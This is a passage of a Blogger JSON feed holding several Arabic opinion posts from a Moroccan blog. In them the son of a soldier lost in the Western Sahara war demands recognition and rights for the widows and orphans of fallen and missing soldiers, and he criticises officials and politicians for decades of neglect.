Text\u0026quot;;\"\u003E​الدعم الاجتماعي الشامل: توفير رعاية صحية كاملة، وإدماج أبناء الشهداء في برامج تشغيل وتأهيل خاصة، تضمن لهم مستقبلاً كريماً يوازي التضحية.\u003C\/span\u003E\u003Cbr style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\" \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E*​الالتفاتة الرسمية المستمرة: لا نريد تكريماً موسمياً، بل نظاماً شاملاً للرعاية يُشعر الأرملة واليتيم بأن الوطن الذي ضحى من أجله رب الأسرة لم ولن ينساهما.\u003C\/span\u003E\u003Cbr style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\" \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​إذا كنا كأمة مغربية عشنا بالأمس “عرسا ” سياسياً ودبلوماسياً، فلنجعله كاملاً بـ “عرس” للوفاء الاجتماعي. إن رد الاعتبار لأرامل وأيتام الشهداء هو أصدق تعبير عن مغربيتنا الأصيلة، ورسالة بليغة لجنودنا البواسل بأن تضحياتهم لن تذهب سدى، وأن الوطن يتذكرهم ويكرم أهلهم بعدهم.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"sharedaddy sd-like-enabled\" dir=\"rtl\" id=\"jp-post-flair\" style=\"clear: both; font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; padding-top: 0.5em; text-align: right;\"\u003E\u003Cdiv class=\"sharedaddy sd-sharing-enabled\" style=\"clear: both;\"\u003E\u003Cdiv class=\"robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing\" style=\"margin-bottom: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1748326641116463931"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1748326641116463931"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/11\/blog-post.html","title":"عرس الوحدة… ونداء الوفاء: لا تنسوا أرامل الشهداء!"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2\/s72-c\/images%20(50).jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-6065805485671567569"},"published":{"$t":"2025-08-15T14:22:00.000-07:00"},"updated":{"$t":"2025-08-15T14:22:16.292-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":" ذكرى استرجاع واد الذهب،  ذكرى فقدان\/استشهاد والدي..  فخر، اعتزاز..و خذلان."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr\/s2500\/1000410251.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mararmy.com\/2025\/08\/blog-post.html\" border=\"0\" data-original-height=\"2500\" data-original-width=\"2500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr\/w320-h320\/1000410251.jpg\" title=\"ذكرى استرجاع واد الذهب،  ذكرى فقدان\/استشهاد والدي..  فخر، اعتزاز..و خذلان.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكلما حلت ذكرى إحدى ملاحم حرب الصحراء إلا و انتابني شعور بالفخر و آخر بالخذلان في الوقت ذاته.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;شعور بالفخر لكوني ابن بطل إحدى تلك الملاحم الذي استرخص حياته فداء للوطن من أجل استكمال الوحدة الترابية للبلاد، ففقد \/ استشهد في 15 من غشت لسنة 1980 بمعركة فم الحصن؛ و شعور آخر بالخذلان لكون مسؤولو بلادي تنكروا لتضحيات والدي و غضوا النظر على حقوقنا\u0026nbsp; و حرمونا من مستحقاتنا.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلست الوحيد، فكل أفراد أسر شهداء و مفقودي الصحراء المغربية يتقاسمون نفس الشعور بفخره و خذلانه.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالسؤال العجب الذي يفرض نفسه هو: من تنكر لحقوق شهداء و مفقودي حرب الصحراء المغربية و حقوق أسرهم على مدى خمسة عقود و لا يزال التنكر مستمرا؟ و لماذا؟ بالرغم من أوامر ملكية في العديد من المناسبات تدعو للطي النهائي للملف الحقوقي لهؤلاء الشرفاء!\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالبرلمان ذو السلطة التشريعية، و الحكومة و المؤسسات المعنية ذات السلطة التنفيذية، و النقابات و جمعيات المجتمع المدني و الصحافة\u0026nbsp; ذات السلطة الرقابية، أعتقد أنه لو قامت كل هاته المكونات بالأدوار المنوط بها و تبنت ملفات حقوقنا المشروعة و ضغطت في اتجاه الصواب لما تطاول أي كان على هضم حقوقنا.. لكنها صمتت لأسباب غير مفهومة، بالرغم من علمها بما يقع على مدى عقود عملا بمقولة \" الشاهد اللي شاف كل حاجة و مقلشي حاجة\"!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;أو ليس الصمت عن الحق تواطئا؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلو كنا في دولة تسودها الديموقراطية الحقة، و تحترم مواطنيها حق احترام، و تقدر خدامها الأوفياء حق تقدير، لسقط البرلمان و حلت الحكومة و جميع المؤسسات ذات صلة بالموضوع في أول مناسبة تفجر فيها الفضيحة.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;ف\"التنكر لحقوق خدام الدولة الأوفياء و السكوت عنها\" يعتبر فضيحة و التي تدخل في خانة الخيانة العظمى، و هذا أمر في غاية الخطورة لأنه يولد شعور لدى المواطن بانعدام الثقة في مؤسسات الدولة، و يساهم في الحط من معنويات الجنود الساهرين على أمن الحدود، و يضرب في العمق ثقافة المواطنة و تربية الأجيال على حب\u0026nbsp; الوطن و التي من المفروض أن نعمل - كل من موقعه - على نشرها و تكريسها بشتى الوسائل المتاحة و المشروعة خدمة لشعارنا الخالد: الله - الوطن - الملك.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبالأمس، 14 غشت، حلت ذكرى ملحمة استرجاع وادي الذهب، و غمرني الإحساس بالفخر و الإعتزاز بالانتماء لهذا الوطن..\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eو اليوم، 15 غشت، تحل الذكرى 45 لفقدان\/لاستشهاد والدي، فوجدتني بغصة بحلقي من جراء خذلان مسؤولو نفس الوطن..\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eرحم الله والدي و كذا سائر شهداء و مفقودي الوحدة الترابية للوطن.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eلحسن لمزاوك: ابن مفقود\/ شهيد حرب الصحراء المغربية\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/6065805485671567569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/6065805485671567569"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/08\/blog-post.html","title":" ذكرى استرجاع واد الذهب،  ذكرى فقدان\/استشهاد والدي..  فخر، اعتزاز..و خذلان."}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr\/s72-w320-h320-c\/1000410251.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-941022144158472208"},"published":{"$t":"2025-07-14T13:46:00.000-07:00"},"updated":{"$t":"2025-07-14T13:46:02.460-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":"الصحراء المغربية: بين استرجاعها و تنمية أقاليمها.. تضيع حقوق محرريها! "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF\/s277\/%D9%84%D8%A8%D9%8A%D9%82.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mararmy.com\/2025\/07\/blog-post_14.html\" border=\"0\" data-original-height=\"182\" data-original-width=\"277\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF\/s16000\/%D9%84%D8%A8%D9%8A%D9%82.jpg\" title=\"الجنرال بريض\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eحاربوا انفصاليي البوليساريو و الجزائر و تحالف المعسكر الشرقي خلال سبعينيات و ثمانينيات و تسعينيات القرن الماضي، و صنعوا مجد المغرب و حرروا الصحراء مضحين بأقدس ما يملكه الإنسان في الوجود فداء للوطن.. فإذا بالمطاف ينتهي بهم على هامش التاريخ، و يطالهم النسيان و تغتصب حقوقهم و حقوق ذويهم في تناف تام مع وعود العاهل الراحل الحسن الثاني رحمه الله، و في خرق سافر للحقوق التي يخولها لهم القانون العسكري و التشريع الوطني، و في عصيان مستمر غير مفهوم للأوامر الملكية السامية!!!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنهم شهداء و مفقودو و أسرى حرب الوحدة الترابية الذين استشهدوا و فقدوا و أسروا من أجل مغربية الصحراء و من أجل فرض الأمن و الإستقرار بأقاليمنا الجنوبية العزيزة.. عن هؤلاء أتحدث...\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأهكذا تجازي الأوطان خدامها الأوفياء؟!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأهكذا تربى الأجيال على حب الأوطان؟!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإن الحديث حول قضية الصحراء و عن الحلول الكفيلة لإرضاء جميع الأطراف من أجل إنهاء النزاع المفتعل الذي عمر زهاء خمسة عقود و الطي النهائي للملف يفرض على جميع المتدخلين و على جميع مكونات المجتمع المغربي استحضار التضحيات الجسام لجنودنا الأشاوس، شهداء و مفقودين و أسرى و معطوبين، و حقوق أسرهم المسكوت عنها لعقود، لأن الملفات الحقوقية لهاته الفئة هي جزء أساسي من المعادلة و التي لا يكتمل حلها إلا بإنصاف هاته الأسر و تمكينها من حقوقها كاملة غير منقوصة، و التطبيق الكامل للتعليمات الملكية السامية بهذا الخصوص.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلقد أطل علينا السيد بوانو مؤخرا من خلال ملتمس داخل البرلمان بالتفاتة لفئة قدماء المحاربين و العسكريين و أراملهم و ضرورة تحسين معاشاتهم و تحسين أوضاعهم الاجتماعية. و حتى و إن استحسن البعض صنيعه هذا، لكن السؤال الذي يفرض نفسه هو: ألم يكن بإمكان حزب بوانو \"العدالة و التنمية\" القيام بما يطالب به السيد بوانو\u0026nbsp; الآن و بإنصاف هاته الفئة بأكثر من ذلك، و تحديدا حينما كان حزبه يترأس الحكومة لولايتين اثنتين ( بنكيران + العثماني) بالرغم من إمطار رئاسة الحكومة حينها برسائل مطلبية و تقارير مفصلة\u0026nbsp; عن الأوضاع الاجتماعية المزرية لهاته الفئة و عن ملفها الحقوقي المنسي؟!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها مجرد تصريحات سياسية المراد منها دغدغة مشاعر الشعب لغاية في نفس \"يعقوب\" ، و كأن أبناء هذا الوطن بدون ذاكرة! و إلا، كيف لذات الشخص، أن يقوم بعد ذلك بمجاملة الإنفصاليين أعداء وحدتنا الترابية الذين كانوا سببا في مآسي لا تحصى، و كبدوا المغرب خسائر فادحة إن على المستوى البشري أو الإقتصادي،\u0026nbsp; \u0026nbsp;و ينعتهم بالمغاربة المخطئين و اعتبارهم إخوانا \"له\" و يرفض تصنيف تنظيمهم كمنظمة إرهابية!!!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمواقف بعض السياسيين الحربائية ليست بغريبة. لذلك، فحتى في كلام أمثال هؤلاء عن أوضاع فئة أسر الجنود ضحايا حرب الصحراء المغربية نجدهم يتفادون الحديث عن تسوية الملف الحقوقي لهؤلاء الشرفاء و لا يتحدثون عن حقوقهم المسلوبة و المسكوت عنها، بل يكتفون بملتمسات استعطافية \"فضفاضة\" من قبيل المطالبة بتحسين أوضاعهم الإجتماعية المزرية و بالتفاتة عطفية و مراجعة معاشاتهم الهزيلة.. و كأن هؤلاء معدومون في حاجة إلى العطف و الشفقة و ليسوا شرفاء أمة و أصحاب حقوق مشروعة لاتزال في ذمة الدولة.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإن الصمت المطبق على الملف الحقوقي لأسر شهداء و مفقودي و أسرى الصحراء المغربية من طرف المؤسسات الحكومية و الأحزاب السياسية و منظمات المجتمع المدني و باقي مكونات المجتمع المغربي لفترة فاقت أربعة عقود ليعتبر أكبر وصمة عار على جبين المملكة و نقطة سوداء ستظل ورقتها تستغل من طرف أعداء الوحدة الترابية و من طرف التنظيمات الحقوقية الدولية و الدول المعادية لمصالح المغرب.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eو الحديث عن تضحيات جنودنا الأشاوس من أجل مغربية الصحراء و عن حقوقهم و حقوق أسرهم الضائعة يجرنا بالضرورة إلى الحديث عن المستوى التنموي الرفيع ‭ ‬الذي‭\u0026nbsp; ‬وصلت‭ ‬إليه‭ ‬الأقاليم‭ ‬الجنوبية‭ ‬لبلادنا‭ ‬نتيجة ‬‭ ‬للمجهودات الهائلة التي بذلت على المستوى الأمني و العسكري، و عن الميزانيات ‬الضخمة ‭ ‬التي خصصت لنماء المنطقة على المستوى الإقتصادي ‬منذ‭ ‬سنة‭ ‬1975‭ ‬إلى‭ ‬اليوم. ‬و لعل ما‭ ‬وصل‭ ‬إليه‭ ‬مؤشر‭ ‬التنمية‭ ‬البشرية من ارتفاع واضح‭ ‬قياسا‭ ‬بباقي‭ ‬مناطق‭ ‬المملكة لخير دليل على ما سلف ذكره. ‬لذلك، أفلم يكن من الواجب ‬تعبئة‭ ‬مجتمعية شاملة‭ ‬تسلط‭ ‬الضوء‭ ‬على عناصر الجيش المحورية التي لولاها لما تم استرجاع 266 ألف كلمتر مربع من الأراضي، و لولاها لما تحقق ما تم تحقيقه من استقرار و نماء في المنطقة التي تزخر بالخيرات و الثروات المختلفة؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;إن أفراد الجيش المغربي، حماة الوطن، الذين استشهدوا و فقدوا و أسروا من أجل استكمال الوحدة الترابية للبلاد باسترجاعهم لأراضي الصحراء و ثرواتها إلى حضيرة الوطن، و بإقرارهم للأمن و بفرضهم للنظام داخل المناطق الجنوبية للبلاد يشكلون، هم و ذووهم، عناصر بشرية أولى بالدرجة الأولى بالتنمية جنبا إلى جنب بأبناء المنطقة، و هم أجدر و أحق بالإنصاف و التكريم مع الإعتذار عوض التنكر لحقوقهم على مدى أكثر من أربعة عقود و السخاء المنقطع النظير ، موازاة مع ذلك، مع الخونة قتلة و جلادي الأمس.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/WWW.MARARMY.COM\"\u003Eبقلم: لحسن لمزاوك (ابن مفقود\/شهيد) عضو المكتب الوطني للجمعية الوطنية لأسر شهداء ومفقودي و أسرى الصحراء المغربية\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/941022144158472208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/941022144158472208"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/07\/blog-post_14.html","title":"الصحراء المغربية: بين استرجاعها و تنمية أقاليمها.. تضيع حقوق محرريها! "}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF\/s72-c\/%D9%84%D8%A8%D9%8A%D9%82.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-2448563167282104690"},"published":{"$t":"2025-07-12T06:25:00.000-07:00"},"updated":{"$t":"2025-07-12T06:25:52.425-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":" أسر شهداء ومفقودي  حرب الصحراء المغربية : من يُنصف من ضحّى؟ ومن المسؤول عن هذا الصمت؟"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ9wgaI5PXcHkaOlhyegzONPpWDEFLDMo_uZvO2FnWI1ZXvkEB7B40v8d9R6yadJ_3SnyI0PcbvVrhboRSLkmpnEIaiPUFK4Sl9E2h0_VU5_OWoAQltX-vxb2pTS17LbayRhW1WPnbAD5Eu5cdxUyvjypu7SjZ_qYmd6ZWu8QNuINB8HvsWtGrlztAque9\/s960\/%D9%84%D8%A8%D9%8A%D8%AB.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"أسر شهداء ومفقودي  حرب الصحراء المغربية : من يُنصف من ضحّى؟ ومن المسؤول عن هذا الصمت؟\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ9wgaI5PXcHkaOlhyegzONPpWDEFLDMo_uZvO2FnWI1ZXvkEB7B40v8d9R6yadJ_3SnyI0PcbvVrhboRSLkmpnEIaiPUFK4Sl9E2h0_VU5_OWoAQltX-vxb2pTS17LbayRhW1WPnbAD5Eu5cdxUyvjypu7SjZ_qYmd6ZWu8QNuINB8HvsWtGrlztAque9\/w320-h240\/%D9%84%D8%A8%D9%8A%D8%AB.jpeg\" title=\"https:\/\/www.mararmy.com\/2025\/07\/blog-post_12.html\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأنا ابن شهيد حرب الصحراء المغربية، أكتب هذه الكلمات لا نيابة عن نفسي فقط، بل نيابة\u0026nbsp; \u0026nbsp;عن آلاف الأبناء والأرامل الذين تركهم شهداء الوحدة الترابية خلفهم، وذهبوا إلى معارك الشرف والدفاع عن الوطن.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمنذ اندلاع حرب الصحراء المغربية سنة 1975، إلى حدود وقف إطلاق النار سنة 1991، ورغم جسامة التضحيات التي قدّمتها القوات المسلحة الملكية في سبيل الدفاع عن وحدة الوطن، لا تزال أسر شهداء ومفقودي\u0026nbsp; هذه الحرب تعيش في الظل، تُكابد مرارة النسيان، وتنتظر دون جدوى قرارًا جريئًا يعيد لها حقها وكرامتها.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهؤلاء الذين سقطوا في ساحة الشرف، تركوا خلفهم أرامل شابات، وأطفالًا يتامى، ترعرعوا دون سند ودون مواكبة من طرف المؤسسات المعنية سواء كانت عسكرية او مدنية فالأمر سيان\u0026nbsp; ولا التفاتة مادية او معنوية ، تركوا في الضياع يصارعون ويجابهون واقعا مريرا بسبب التهميش المطبق و الممنهج.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eو\u0026nbsp; السؤال الحقيقي الذي يُطرح نفسه : من المسؤول عن هذا الإهمال 